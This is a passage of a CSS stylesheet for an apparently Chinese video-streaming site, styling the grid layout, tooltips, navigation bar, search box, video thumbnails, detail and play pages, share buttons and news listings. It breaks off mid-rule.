.col-xs-06,.col-xs-1,.col-xs-10,.col-xs-11,.col-xs-12,.col-xs-2,.col-xs-3,.col-xs-4,.col-xs-5,.col-xs-6,.col-xs-7,.col-xs-8,.col-xs-9{float:left; *display: inline; *overflow: hidden;}
.col-xs-12{width:100%;} 
.col-xs-11{width:91.66666667%;}
.col-xs-10{width:83.33333333%;}
.col-xs-9{width:75%;}
.col-xs-8{width:66.66666667%;}
.col-xs-7{width:58.33333333%;}
.col-xs-6{width:50%;}
.col-xs-5{width:41.66666667%; *width:41%;}
.col-xs-4{width:33.33333333%;}
.col-xs-3{width:25%; *width: 24.99999%;}
.col-xs-2{width:16.66666667%;}
.col-xs-1{width:8.33333333%;}
.col-xs-06{width:5.33333333%;}
.col-xs-offset-12{margin-left:100%;}
.col-xs-offset-11{margin-left:91.66666667%;}
.col-xs-offset-10{margin-left:83.33333333%;}
.col-xs-offset-9{margin-left:75%;}
.col-xs-offset-8{margin-left:66.66666667%;}
.col-xs-offset-7{margin-left:58.33333333%;}
.col-xs-offset-6{margin-left:50%;}
.col-xs-offset-5{margin-left:41.66666667%;}
.col-xs-offset-4{margin-left:33.33333333%;}
.col-xs-offset-3{margin-left:25%;}
.col-xs-offset-2{margin-left:16.66666667%;}
.col-xs-offset-1{margin-left:8.33333333%;}
.col-xs-offset-0{margin-left:0;}

/* ff-collapse */
.ff-collapse { display:none; }
.ff-collapse.in { display:inline; }

/* fade */
.fade {
    opacity: 0;
    -webkit-transition: opacity .15s linear;
       -moz-transition: opacity .15s linear;
    	-ms-transition: opacity .15s linear;
    	 -o-transition: opacity .15s linear;
    		transition: opacity .15s linear;
}
.fade.in {
    opacity: 1;
}

/* tab-pane */
.tab-content>.tab-pane{ display: none; }
.tab-content>.tab-panel{ display: none; }
.tab-content>.active {  display: block; }

/* tooltip */
.tooltip {
    position: absolute;
    z-index: 1070;
    display: block;
    font-size: 12px;
    font-style: normal;
    font-weight: normal;
    line-height: 1.42857143;
    text-align: left;
    text-align: start;
    text-decoration: none;
    text-shadow: none;
    text-transform: none;
    letter-spacing: normal;
    word-break: normal;
    word-spacing: normal;
    word-wrap: normal;
    white-space: normal;
    filter: alpha(opacity=0);
    opacity: 0;
    line-break: auto;
}
    .tooltip.in {
        filter: alpha(opacity=90);
        opacity: .9;
    }
    .tooltip.top {
        top: 0;
        padding: 5px 0;
        margin-top: -3px;
    }
    .tooltip.right {
        padding: 0 5px;
        margin-left: 3px;
    }
    .tooltip.bottom {
        padding: 5px 0;
        margin-top: 3px;
    }
    .tooltip.left {
        padding: 0 5px;
        margin-left: -3px;
    }
    .tooltip-inner {
        max-width: 200px;
        padding: 7px 12px;
        color: #fff;
        text-align: center;
        background-color: #181818;
        background-color: rgba(0,0,0,.9);
        border-radius: 4px;
    }
    .tooltip-arrow {
        position: absolute;
        width: 0;
        height: 0;
        border-color: transparent;
        border-style: solid;
    }
    .tooltip.top .tooltip-arrow {
        bottom: 0;
        left: 50%;
        margin-left: -5px;
        border-width: 5px 5px 0;
        border-top-color: #000;
        border-top-color: rgba(0,0,0,.9);
    }
    .tooltip.right .tooltip-arrow {
        top: 50%;
        left: 0;
        margin-top: -5px;
        border-width: 5px 5px 5px 0;
        border-right-color: #000;
        border-right-color: rgba(0,0,0,.9);
    }
    .tooltip.left .tooltip-arrow {
        top: 50%;
        right: 0;
        margin-top: -5px;
        border-width: 5px 0 5px 5px;
        border-left-color: #000;
        border-left-color: rgba(0,0,0,.9);
    }
    .tooltip.bottom .tooltip-arrow {
        top: 0;
        left: 50%;
        margin-left: -5px;
        border-width: 0 5px 5px;
        border-bottom-color: #000;
        border-bottom-color: rgba(0,0,0,.9);
    }
    
    /* tooltip.error */
    .tooltip.error{ cursor: pointer; display: none;}
    .tooltip.error{ filter: alpha(opacity=100); opacity: 1;}
    .tooltip.error .tooltip-inner{
        min-width: 170px;
        max-width: 350px;
        text-align: left;
        color: #e00;
        padding: 8px 12px;
        font-size: 14px;
        border: 1px solid #e9c786;
        background-color: #fef4e2;
    }    
       
    .tooltip.error.top{ top: 0; margin-top: -50px; white-space: nowrap; }   
    .tooltip.error.top .tooltip-arrow { border-top-color: #e9c786; left: 25px; }
    .tooltip.error.right{ left: 100%; top: 0; }  
    .tooltip.error.right .tooltip-arrow { border-right-color: #ebccd1; top: 19px; }
    .tooltip.error.bottom{ top: 100%; }
    .tooltip.error.bottom .tooltip-arrow { border-bottom-color: #ebccd1; left: 25px; }
    .tooltip.error.left{ right: 100%; top: 0; margin-right: 5px;}
    .tooltip.error.left .tooltip-arrow { border-left-color: #ebccd1; }

/* hr */
hr{
	height:0;
	overflow: hidden;
	font-size: 0;
	line-height: 0;
	margin-top:20px;
	margin-bottom:20px;
	border:0;
	border-top: 1px solid #eee;
	clear: both;
}

/* table */
.table{
	width: 100%;
	font-size: 14px;
    margin-bottom: 20px;
    background-color: #fff;
}
.table th{background-color: #fcfcfc; white-space: nowrap;}
.table th,
.table td{padding: 10px 20px; vertical-align: middle; border-top: 1px solid #eee; }
.table > tbody > tr:nth-child(2n) td{ background-color: #fcfcfc; }
.table-bordered th,
.table-bordered td{border: 1px solid #ededed;}
.table-custom {border: 1px solid #eee;}
.table-custom th,
.table-custom td { padding: 15px 25px; border-top: 0 none; border-bottom: 1px solid #eee; text-align: center; color: #808080; }
.table-custom thead th{ border-bottom: 1px solid #e5e5e5; font-size: 14px; color: #666; font-weight: 700; }
.table-custom > tbody > tr:hover{ background-color: transparent; }
.table-condensed th,
.table-condensed td { padding: 5px 10px; }
.table-condensed th { font-size: 14px; }
.table-responsive{ width: 100%; min-height: .01%; overflow-x: auto; margin-bottom: 20px; }
.table-responsive .table{ margin-bottom: 0; }

/* header */
.header{  background-color: #fff; box-shadow: 0 1px 3px rgba(0,0,0,.08); }	
.navbar-header{ height: 66px; padding: 15px 0; }
.navbar-header .container{ position: relative; }	

/* navbar-brand */
.navbar-brand{ float: left; height: 36px; }
.navbar-brand img{ display: block; height: 46px; }
	
   
/* navbar-account */
.navbar-goback{ display: none; }
.navbar-history .history-toggle{ display: none; }
.navbar-history{ float: right; margin-left: 10px; }
.navbar-history > a{ 
    display: block;
    width: 36px;
    height: 36px;
    line-height: 36px;
    text-indent: 1px;
    overflow: hidden;
    text-align: center;
    font-size: 24px;
    border-radius: 50%;
    color: #1E9FFF;
}
    .navbar-history > .dropdown-menu{ right: 0; width: 250px; padding-bottom: 5px; z-index: 999; }
    .navbar-history p{ border-top: 1px solid #f5f5f5; padding: 7px 0 2px 0; }
    .history-heading{ height: 40px; line-height: 40px; padding: 0 10px 0 15px; border-bottom: 1px solid #f5f5f5; }
    .history-heading > h5{ float: left; color: #666; }
    .history-heading > a{ float: right; color: #666; margin-left: 10px; }
    .history-heading > a:hover{ color: #1E9FFF; }
    .history-list{}
    .history-list > li{ position: relative; padding: 0 15px; line-height: 38px; color: #999; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap; }
    .history-list > li + li{ border-top: 1px solid #f0f0f0; }

/* navbar-search */
.navbar-search{
    float: right;
    position: relative;
    width: 400px;
    height: 36px;
    border: 1px solid #1E9FFF;
    border-radius: 36px;
}
    .panel .navbar-search{ float: none; width: auto; margin: 5px; }
    /* search-control */
    .navbar-search > .search-control{
        position: absolute;
        top: 0;
        left: 0;
        color: #181818;
        width: 100%;
        height: 34px;
        line-height: 20px;
        padding: 7px 20px;
        border: 0 none;
        background-color: transparent;
        border-radius: 100px;
    }

    /* search-button */
    .navbar-search > .search-button{			
        position: absolute;
        top: -1px;
        right: -1px;	
        width: 80px;
        height: 36px;
        line-height: 36px;
        text-align: center;
        color: #fff;
        font-size: 14px;
        cursor: pointer;
        border: 0 none;
        background-color: #1E9FFF;
        border-radius: 0 36px 36px 0;
    }
    .navbar-search > .search-button:hover{ background-color: #ff0000; }	

/* search-hotkey */
.search-hotkey{ padding: 5px 5px 0 5px; }
.search-hotkey h5{ font-weight: 700; margin-bottom: 10px; }
.search-hotkey a{ margin: 0 10px 10px 0; }

/* autocomplete-suggestions */
.autocomplete-suggestions{
    font-size: 14px;
    border: 1px solid;      
    border-color: #ddd; 
    border-color: rgba(255,255,255,0);  
	overflow: hidden;
	padding: 3px 0;
    background-color: #fff;
    box-shadow: 0 3px 15px rgba(0,0,0,0.2);
	border-radius: 3px;	
}
	.autocomplete-suggestion{ padding: 6px 10px; white-space: nowrap; overflow: hidden; cursor: pointer; }
	.autocomplete-suggestion strong{ color: #1E9FFF; }
	.autocomplete-suggestion:hover,
	.autocomplete-suggestion:active{ background-color: #f5f5f5; }


 /* navbar-primary */
.navbar-primary{ 
    height: 50px; 
    font-size: 16px;
    color: #fff;
    background-color: #1E9FFF;
}
	.navbar-nav > li{ float: left; position: relative; line-height: 45px; padding: 0 0px; }
	.navbar-nav > li + li:before{
		content: "|";
		position: absolute;
		top: 0;
		left: 0;
		font-size: 16px;
		opacity: .5;
		filter: alpha(opacity=50);
	}
	.navbar-nav > li > a{   
        position: relative;
        display: block;	
		height: 45px;
        line-height: 44px;
		text-align: center;  
        padding: 0 24px;
        color: #222;
        transition: .3s;
	}	
        .navbar-nav > li:first-child > a{ padding-left: 0; }	
        .navbar-nav > li > a:hover{ color: #1E9FFF; font-weight: 700; }
        .navbar-nav > li.active > a,
		.navbar-nav > li.active > a:hover{ font-weight: 700; color: #1E9FFF; }
        .navbar-nav > li.movie{ width: 60px; color: #666; }  
        .navbar-nav > li.movie + li:before{ display: none; }  
        .navbar-primary .navbar-nav > li > a,
        .navbar-primary .navbar-nav > li > a:hover{ color: #fff; height: 50px; line-height: 50px; }        
        .navbar-primary .navbar-nav > li.active > a,
		.navbar-primary .navbar-nav > li.active > a:hover{ color: #fff; }       
        .navbar-primary .navbar-nav > li.active > a::after{
            content: "";
            position: absolute;
            left: 50%; 
            margin-left: -6px;
            bottom: 0;
            width: 0;
            height: 0;
            border-bottom: 6px solid;
            border-left: 6px dashed transparent;
            border-right: 6px dashed transparent;
        }        
        .navbar-primary .navbar-nav > li.active > a::after{ margin: 0; left: 40px; }
				.navbar-primary .navbar-nav > li:first-child.active > a::after{ margin: 0; left:12px; }	

/* friend-link */
.friend-link{ padding: 10px 0 0 0;}
.friend-link a{ margin-right: 10px; }

/* footer */
.footer{
	margin-top: 20px;
	padding: 20px 0;
	line-height: 24px;
	color: #999;
	text-align: center;
	background-color: #333;
}	
	/* footer */
    .footer a{ color: #999; }
    .footer a:hover{ color:#1E9FFF; }

/* backtop */	
.backtop{
	position:fixed;
	right: 0;
	bottom: 20px;
	display: none;
	z-index: 9999;
}
	.backtop .iconfont{
		width: 50px;
		height: 50px;
		line-height: 50px;
		display: block;
		overflow: hidden;
		text-align: center;
		font-size: 26px;
		color: #fff;
		background-color: rgba(0,0,0,.5);
	}
	.backtop:hover .iconfont{
		background-color: #1E9FFF;
	}


/* thumbnail-group */
.panel-max{ padding: 0 2px; clear: both;}
.panel > .panel:first{ margin-top: -20px; }
.thumbnail-group{ margin: 0 0 0 -20px; }
.thumbnail-group > li{ 
	float: left;
	width: 148px;
	margin: 20px 0 0 20px;
}
	/* h5 */
	.thumbnail-group > li > .video-info{ padding-top: 8px; }
	.thumbnail-group > li > .video-info > h4{ overflow: hidden; font-size: 14px; line-height: 18px; height: 36px; }
	.thumbnail-group > li > .video-info > h5,
	.thumbnail-group > li > .video-info > p{ overflow: hidden; text-overflow: ellipsis; white-space: nowrap; }
	.thumbnail-group > li > .video-info > h5{ height:18px; line-height:18px; overflow: hidden; }
	.thumbnail-group > li > .video-info > p { font-size:12px; color:#999; line-height:14px; height:14px; width:100%; margin-top: 5px; }
	.thumbnail-group > li > .video-info > p > a{ color:#999; margin-right: 6px;}
	.thumbnail-group > li > .video-info > p > a:hover{ color:#1E9FFF; }

	/* thumbnail */
	.thumbnail-group > li > .thumbnail{ 
		position: relative;
		display: block;
        width: 100%;
		height: 195px;
		overflow: hidden;
		background-color: #454545;
		border-radius: 10px;
	}
		.thumbnail-group > li > .thumbnail .video-grade{
			position: absolute;
			bottom: 0;
			left: 0;
			width: 100%;
			height: 46px;
			line-height: 30px;
			padding: 13px 10px 0 0;
			overflow: hidden;
			color: #fff;
			text-align: right;
			font-size: 12px;
			background: url(../images/video-mask.png) 0 0 repeat-x;
		}
        .thumbnail-group > li > .thumbnail .video-number{
			position: absolute;
            z-index: 1;
			right: 5px;
			bottom: 5px;
            display: block;
			overflow: hidden;
			color: #fff;
            padding: 0 8px;
            line-height: 20px;
			font-size: 12px;
            background-color: rgba(0,0,0,.6);
            border-radius: 100px;
		}
		.thumbnail-group > li > .thumbnail img{ 
			display: block; 
			width: 100%; 
			height: 195px; 
			-webkit-transition: all linear 0.3s;
			   -moz-transition: all linear 0.3s;
				-ms-transition: all linear 0.5s;
				 -o-transition: all linear 0.3s;
				    transition: all linear 0.3s;
		} 
		.thumbnail-group > li > .thumbnail:hover img{
			-webkit-transform: scale(1.1);
			   -moz-transform: scale(1.1);
				-ms-transform: scale(1.1);
				 -o-transform: scale(1.1);
					transform: scale(1.1);

		}
		.thumbnail-group > li > .thumbnail:after{
			content: '';
			position: absolute;
			top: 0;
			left: 0;
			z-index: 2;
			width: 100%;
			height: 100%;
			cursor: pointer;
			opacity: 0;
			filter: alpha(opacity=0);
			transition: opacity 300ms linear;
			background: url(../images/video-play.png) no-repeat center rgba(0,0,0,.15);
			-webkit-transform: scale(1.5);
			   -moz-transform: scale(1.5);
				-ms-transform: scale(1.5);
				 -o-transform: scale(1.5);
					transform: scale(1.5);
			-webkit-transition: all ease-out .35s;
					transition: all ease-out .35s;
		}
		.thumbnail-group > li > .thumbnail:hover:after{
			opacity: 1;
			-webkit-transform: scale(1);
			   -moz-transform: scale(1);
				-ms-transform: scale(1);
				 -o-transform: scale(1);
					transform: scale(1);
		}

/* thumbnail-group-small */
.thumbnail-group-small > li{ }
.thumbnail-group-small > li > .thumbnail,
.thumbnail-group-small > li > .thumbnail img{ height: 100px; } 
.thumbnail-group-small > li > .thumbnail:hover:after{ background-size: 30%; }

/* thumbnail-group-special */
.thumbnail-group-special{ clear: both; }
.thumbnail-group-special > li{ width: 275px; }
.thumbnail-group-special > li > .thumbnail,
.thumbnail-group-special > li > .thumbnail img{ width: 275px; height: 130px; }
.thumbnail-group-special > li > .video-info{ text-align: center; }

/* list-group */
.thumbnail-group + .list-group{ border-top: 1px dashed #eee; margin-top: 18px; padding-top: 15px; }
.list-group{ margin: 0 -20px -5px 0; }
.list-group > li > .sep{ padding: 0 4px; font-size: 12px; color: #999;} 
.list-group > li > span{ color: #999;} 
.list-group > li > a{ color: #666; } 
.list-group > li > a:hover{ text-decoration: underline; color: #1E9FFF; } 
.list-group > li{ 
	float: left;
	width: 25%;
    color: #666;
    line-height: 26px;
    text-overflow: ellipsis;  
	white-space: nowrap;  
	overflow: hidden; 
    padding-right: 20px;
}
.list-group-50 > li{	width: 50%;}
.list-group-dot > li::before{ 
    content: "♥";
    font-size: 14px;
    padding-right: 8px;
}

/* rank-group */
.rank-group{ margin: 0 0 -5px 0; list-style: decimal; list-style-position: inside; }	
.rank-group > li{ position: relative; line-height: 30px;  color: #1E9FFF;	 }
.rank-group > li a{ color: #333; }
.rank-group > li a:hover{ color: #1E9FFF; }
.rank-group > li > .rank-grade strong{ font-weight: 400; font-size: 13px; }
.rank-group > li > .rank-grade{ display: none; position: absolute; top: 50%; right: 0;  margin-top: -10px;font-size: 12px; color: #999; line-height: 20px;}
.rank-group > li > .rank-title{ 
	position: absolute;
	top: 0;
	left: 25px;
	right: 0;
	display: block; 
	color: #999; 
	text-overflow: ellipsis;  
	white-space: nowrap;  
	overflow: hidden; 
}

/* filter */
.filter{ padding: 10px 10px 5px 10px; }
.filter dt{ float: left; width: 70px; color: #666; text-align: right; margin-right: 15px; }
.filter dd{ float: left; }
.filter a.active{ color: #fff; background-color: #1E9FFF; }
.filter-primary{ line-height: 40px; font-size: 16px; position: relative; padding-bottom: 5px; }
.filter-primary dt{ margin-right: 5px; }
.filter-primary dd{ padding: 0 10px; }
.filter-primary dd a{ padding: 0 10px; }
.filter-primary .filter-more{ position: absolute; top: 0; right: 0; font-size: 14px; border-radius: 3px; }
.filter-primary .filter-more a{ color: #666; display: block; padding: 0 20px; border-radius: 3px; }
.filter-primary .filter-more a:hover{ color: #1E9FFF; background-color: #f9f9f9; }
.filter-append{ overflow: hidden; padding: 5px 20px 5px 0; line-height: 30px; display: none; }
.filter-append > dl{ padding: 0 0 5px 0; }
.filter-append dd{ margin-right: 7px; }
.filter-append dd a{ padding: 0 10px; }

/* category */
.category{ border-top: 1px solid #f5f5f5; margin-top: 20px; padding-top: 20px; line-height: 30px; margin-bottom: -10px;}
.category dt{ float: left; color: #666; padding-right: 5px; }
.category dd{ font-size: 0; overflow: hidden; position: relative; }
.category dd a{ 
	display: inline-block;
	vertical-align: middle;
	font-size: 14px;
	height: 30px;
	line-height: 30px;
	margin-right: 9px;
    margin-bottom: 10px;
	padding: 0 15px;
	border-radius: 30px;
	background-color: #f8f8f8;
}
	.category dd a:hover,
	.category dd a:active,
	.category dd a.active{ color: #fff; background-color: #1E9FFF; }

/* pagination */
.pagination{ text-align: center; padding: 30px 0; overflow: hidden; clear: both; font-size: 0; }
.pagination > li { display:inline-block; vertical-align: middle; }
.pagination > li > a{
    display: block;
    margin: 0 4px;
    padding: 0 15px;
    height: 36px;
    line-height: 36px;
    font-size: 16px;
    background-color: #f5f5f5;
    border-radius: 3px;
	cursor: pointer;
}
	.pagination > li > a:hover,
	.pagination > .active > a,
	.pagination > .active > a:focus,
	.pagination > .active > a:hover{
		z-index:2;
		color: #fff;		
		background-color: #1E9FFF;
	}
	.pagination > .active > a,
	.pagination > .active > a:focus,
	.pagination > .active > a:hover{
		cursor: default;
	}
	.pagination > .disabled > a,
	.pagination > .disabled > a:focus,
	.pagination > .disabled > a:hover{
		z-index:2;
		color: #fff;
		cursor: default;
		background-color: #1E9FFF;
	}

/* pager */
.pager{ padding: 20px 0; }
.pager > li > a{
    margin: 0 7px;
    padding: 0 25px;
    font-size: 14px;
    background-color: #f5f5f5;
    border-radius: 30px;
}


/* breadcrumbs */
.breadcrumbs{ padding: 20px 0; }
.panel .breadcrumbs{ padding-top: 0; }

/* detail */
.detail{ position: relative; }

/* detail-mobile */
.detail-mobile{ position: absolute; right: 0; top: -42px; }
.detail-mobile .dropdown-menu{ right: 0; padding: 10px; z-index: 1080;}
.detail-mobile .dropdown-menu img{ display: block; max-width: 200px; }

/* detail-poster */
.detail-poster{ float: left; width: 250px; }
.detail-poster > a{ 
	position: relative;
	display: block;
	width: 100%;
	overflow: hidden;
	border-radius: 6px;
}
	.detail-poster > a img{ display: block; width: 100%; min-height: 300px; } 
	.detail-poster > a:hover:after{ opacity: 1; }
	.detail-poster > a:after{
		content: '';
		position: absolute;
		top: 0;
		left: 0;
		z-index: 2;
		width: 100%;
		height: 100%;
		cursor: pointer;
		opacity: 0;
		filter: alpha(opacity=0);
		transition: opacity 300ms linear;
		background: url(../images/video-play.png) no-repeat center rgba(0,0,0,.3);
		-webkit-transform: scale(1.5);
		   -moz-transform: scale(1.5);
			-ms-transform: scale(1.5);
			 -o-transform: scale(1.5);
				transform: scale(1.5);
		-webkit-transition: all ease-out .35s;
				transition: all ease-out .35s;
	}
	.detail-poster > a:hover:after{
		opacity: 1;
		-webkit-transform: scale(1);
		   -moz-transform: scale(1);
			-ms-transform: scale(1);
			 -o-transform: scale(1);
				transform: scale(1);
	}

/* detail-info */
.detail-info{ overflow: hidden; padding-left: 20px; }
.detail-info .detail-header{ position: relative; margin-bottom: 10px;}
.detail-info .score-wrap{ position: absolute; right: 0; top: 13px; }
.detail-info h2{ font-size: 30px; line-height: 35px; font-weight: 400;}
.detail-info h2 small{ font-size: 16px; margin-left: 20px; font-weight: 400; color: #1E9FFF; }
.detail-info h3{ font-size: 16px; color: #666; overflow: hidden; text-overflow: ellipsis; word-wrap: normal; white-space: nowrap;}
.detail-info .detail-actor > li{ padding-top: 6px; line-height: 24px; overflow: hidden; color: #666; }
.detail-info .detail-actor > li span,
.detail-info .detail-actor > li a{ margin-right: 10px; }
.detail-info .detail-actor > li label span{ margin-right: 0!important; }
.detail-info .detail-actor > li a.ff-tag-link{ margin-right: 0; text-decoration: underline; }
.detail-info .detail-actor > li p{ float: left; width: 30%; }
.detail-info .detail-actor > li p a:after{ display: none; }
.detail-info .detail-actor > li.intro{ white-space: normal; position: relative; }
.detail-info .detail-actor > li.intro p{ 	
	float: none;
	clear: both;
	width: auto;
	line-height: 24px; 
	padding: 3px 0; 
	overflow: hidden;
	max-height: 78px;
}
.detail-info .detail-actor > li.owl p{ max-height: none;}	
.detail-info .detail-actor > li.intro .detail-intro-more{
	position: absolute;
	right: 0;
	bottom: 3px;
	margin: 0;
	padding-left: 15px;
	background-color: #fff;
}

/* score */
.score{ line-height: 20px; font-size: 0; position: relative; }
.score > em,
.score > label{ font-size: 14px; color: #666; display: inline-block; vertical-align:middle;}
.score > em{ padding-left: 5px; color: #1E9FFF; font-size: 16px; }
.score > em > sup{ font-size: 14px; vertical-align: top; margin-left: 2px;}
.score > span{ display: inline-block; vertical-align:middle; line-height: 20px; width: 105px; font-size: 14px; white-space: nowrap; }
.score > span > i{
	display: inline-block;
	vertical-align: -2px;
	width: 18px;
	height: 18px;
	overflow: hidden;
	text-indent: -999px;
	background: url(../images/score.png) 0 0 no-repeat;
}
	.score > span > i.star-half-png{ background-position: 0 -20px; }
	.score > span > i.star-on-png  { background-position: 0 -40px; }

/* detail-source */
.detail-source{ float: right;  width: 890px;  padding: 20px 0; }
.detail-source + .detail-source{ padding-top: 0; }

/* detail-tab */
.detail-tab{ border-bottom: 1px solid #e5e5e5; margin-bottom: 10px; }
.detail-tab > li{ 
	float: left; 
	cursor: pointer;
	display: block;
	text-align: center;	
	margin: 0 -1px -1px 0;
	border: 1px solid #e5e5e5;
	background-color: #f9f9f9;
}
	.detail-tab > li > a{ display: block; padding: 8px 24px; }
	.detail-tab > li > a:hover{ color: #1E9FFF; background-color: #fff; }
	.detail-tab > li.active{ position: relative; margin-top: -2px; border-radius: 3px 3px 0 0; border-bottom-color: #fff; background-color: #fff; }
	.detail-tab > li.active > a,
	.detail-tab > li.active > a:hover{ 
		padding-top: 10px;
		color: #1E9FFF; 
		font-weight: 700;		
		border-radius: 3px 3px 0 0;
	}

/* detail-tab-zt */
.detail-tab-zt{ padding-right: 50pxs; position: relative; }
.detail-tab-zt > li.zt{ float: right; border-color: transparent; background-color: transparent; }
.detail-tab-zt > li.zt > a{ padding-left: 0; padding-right: 0; }
.detail-tab-zt > li.zt > a:hover{ text-decoration: underline; }


/* detail-download */
.detail-download{	border-top: 1px solid #f5f5f5;}	
.detail-download .detail-content{ max-height: 400px; overflow-x: hidden; overflow-y: auto; border-top: 1px solid #f0f0f0; border-bottom: 1px solid #f0f0f0; margin: 3px 0; }
.detail-download .table{ margin:0;}
.detail-download .table td{ border: 0 none; padding: 5px; white-space: nowrap; font-size: 0;}
.detail-download .table > tbody > tr:nth-child(2n) td{background-color: transparent;}
.detail-download .table .code{ width: 100%; line-height: 30px;}
.detail-download .table .btns{ width: 70px; }
.detail-download .table .btns .btn{ display: block; white-space: nowrap;}
.detail-download .table .title{ font-size: 14px; }
	
/* detail-play-list */
.detail-play-list{ margin: 0 -5px; display: none; }
.detail-play-list li{ float: left; min-width: 12.5%;}
.detail-play-list li > a{ 
	display: block; 
	margin: 5px;
	line-height: 35px;
	text-align: center;
	border-radius: 2px;
	white-space: nowrap;
	overflow: hidden;     
	text-overflow: ellipsis;
	border: 1px solid #e5e5e5;
	background-color: #fff;
}
	.detail-play-list li > a:hover{ color: #1E9FFF; background-color: #fff; }
	.detail-play-list-dianshiju li{ min-width: 8.333333333333333%; }
    .detail-play-list-zongyi li{ width: auto; min-width: 14.28%; }
    .detail-play-list-zongyi li a{ padding: 0 13px; }

/* bdsharebuttonbox */
.bdsharebuttonbox{ }
.bdsharebuttonbox a{background-image: url(../images/share-icons.png?2017) !important; margin: 6px 0 0 6px !important;}
.bdshare-button-style0-24 .bds_tsina { background-position: 0 0 !important; }
.bdshare-button-style0-24 .bds_qzone { background-position: -34px 0 !important; }
.bdshare-button-style0-24 .bds_tqq   { background-position: -68px 0 !important; }
.bdshare-button-style0-24 .bds_renren{ background-position: -102px 0 !important; }
.bdshare-button-style0-24 .bds_kaixin001{ background-position: -136px 0 !important; }
.bdshare-button-style0-24 .bds_tieba { background-position: -170px 0 !important; }
.bdshare-button-style0-24 .bds_douban{ background-position: -204px 0 !important; }
.bdshare-button-style0-24 .bds_weixin{ background-position: -238px 0 !important; }
.bdshare-button-style0-24 .bds_sqq   { background-position: -272px 0 !important; }
.bdshare-button-style0-24 .bds_copy  { background-position: -306px 0 !important; }
.bdshare-button-style0-24 .bds_more  { background-position: -340px 0 !important; }

.bdshare-button-style0-32 .bds_tsina { background-position: 0 -40px !important; }
.bdshare-button-style0-32 .bds_tqq   { background-position: -42px -40px !important; }
.bdshare-button-style0-32 .bds_qzone { background-position: -84px -40px !important; }
.bdshare-button-style0-32 .bds_renren{ background-position: -126px -40px !important; }
.bdshare-button-style0-32 .bds_douban{ background-position: -168px -40px !important; }
.bdshare-button-style0-32 .bds_kaixin001{ background-position: -210px -40px !important; }
.bdshare-button-style0-32 .bds_tieba { background-position: -252px -40px !important; }
.bdshare-button-style0-32 .bds_sqq   { background-position: -294px -40px !important; }
.bdshare-button-style0-32 .bds_copy  { background-position: -336px -40px !important; }
.bdshare-button-style0-32 .bds_weixin{ background-position: -378px -40px !important; }
.bdshare-button-style0-32 .bds_more  { background-position: -420px -40px !important; }

/* play */
.play{
	position: relative;
	padding: 20px 0 0 0;
	color: #ccc;
    background: url(../images/play-bg.jpg) no-repeat;
    background-color: #232324;
    background-size: cover;
    background-position: center;
}
	.play h2{ margin-bottom: 20px; }
	.play h2 > a{ color: #181818; margin-right: 5px; }
	.play h2 > a:hover{ color: #cccccc; }
	.play h2 > small{ color: #181818; }
	.play .player{
		position: relative;
		width: 100%;
		height: 675px;
		margin: 0 auto;
		background-color: #181818;
		box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3);
	}
	.play .player iframe{
		width:100%;
		height:100%;
	}
	.play-interaction{ height: 58px; padding: 0 18px 0 13px; background-color: #2b2b2b; box-shadow: 0 -5px 50px 0 rgba(0,0,0,.3); }
	.play-interaction > .score-wrap{ float: right; margin: 19px 19px 0 0; }
	.play-interaction > .score > label{ color: #ccc; }
	.play-interaction > .play-btn{ float: right; margin-top: 13px; font-size: 0; }
	.play-interaction > .play-btn > a{
		display: inline-block;
		height: 32px;
		line-height: 30px;
		padding: 0 18px;
		margin-left: 10px;
		font-size: 12px;
		color: #fff;
		background-color: #37373d;
		border-radius: 3px;
	}
	.play-interaction > .play-btn > a:hover { background-color: #444; }
	.play-interaction > .play-btn > a:active{ background-color: #1c1c1c; }
	.play-interaction > .play-btn > a.disabled,
	.play-interaction > .play-btn > a.disabled:hover,
	.play-interaction > .play-btn > a.disabled:active{ cursor: default; color: #ccc; background-color: #1c1c1c; }
	.play-share{ float: left; margin-top: 11px; }
	.play-interaction > .play-clipboard{ float: left; margin-top: 8px;}
	.play-interaction > .play-clipboard > a{ height: 32px; line-height: 30px; padding: 0 18px; 	font-size: 12px; }
	.play-interaction .detail-mobile{position: relative;top: auto; float: left; margin-top: 13px;}
	.play-interaction .detail-mobile .dropdown-menu{right: auto; left: 0;}
	.play-weixintip{
		font-size: 12px;
		padding: 7px 10px;
		line-height: 1.2;
		background-color: #fff;
		color: #f60;
	}

/* play-source */
.play-source{ margin-top: 0; padding-bottom: 15px;}
.play-source .detail-source{ float: none; width: auto; padding: 0; position: relative; }
.play-source .detail-play-list li{ width: 10%; }
.play-source .detail-play-list li.active > a,
.play-source .detail-play-list li.active > a:hover{ color: #fff; border-color: #1E9FFF;  background-color: #1E9FFF; }

/* play-intro */
.play-intro{ padding: 10px 0 0 0; color: #999; }
.play-intro span{ margin-right: 10px; }
.play-intro a{ margin-right: 5px; color: #666; }
.play-intro a:hover{ color: #1E9FFF; }
.play-intro .summary{ padding-top: 10px; }
.play-intro pre{ padding-top: 10px; }

/* news */
.news-main { width: 820px; float: left; }
.news-aside{ width: 360px; float: right; }

/* news-group */
.news-group{ list-style: circle; margin: 10px 0 0 18px; }
.news-group > li{ height: 33px; }
.news-group > li > .rank-title{ top: 0; left: 0; right: 0; }

/* news-listing */
.news-listing{ margin: 5px 0 20px 0; }
.news-listing > li{
	overflow: hidden;
	padding: 15px 0;
	border-bottom: 1px solid #f5f5f5;
}
	.news-listing .news-thumbnail{ float: left; width: 150px; height: 105px; overflow: hidden; }
	.news-listing .news-thumbnail img{ display: block; width: 100%; }
	.news-listing .news-info{ display: block; overflow: hidden; padding-left: 20px; color: #999; }
	.news-listing .news-info h5{ font-size: 18px; margin-bottom: 10px; overflow: hidden; text-overflow: ellipsis; white-space: nowrap;}
	.news-listing .news-info p{ line-height: 22px; overflow: hidden; max-height: 66px; }
	.news-listing-nopage{ margin-bottom: 0; }
	.news-listing-nopage > li:last-child{ padding-bottom: 0; border-bottom: 0 none;}

/* tags-group */
.tags-group{ font-size: 0; margin: 3px -7px 0 0; }
.tags-group > a{
    display: inline-block;
    vertical-align: top;
    line-height: 26px;
	margin: 7px 7px 0 0;
    padding: 0 12px;
    font-size: 12px;
    font-weight: 700;
    color: #666;
    white-space: nowrap;
    background-color: #f9f9f9;
    border-radius: 2px;
    transition: .15s ease-in-out;
}
	.tags-group > a:hover,
	.tags-group > a.active{ color: #fff; background-color: #1E9FFF; }

/* tags-group-lg */
.tags-group-lg{ margin: 5px -10px 0 0; }
.tags-group-lg > a{
    font-size: 14px;
    font-weight: 400;
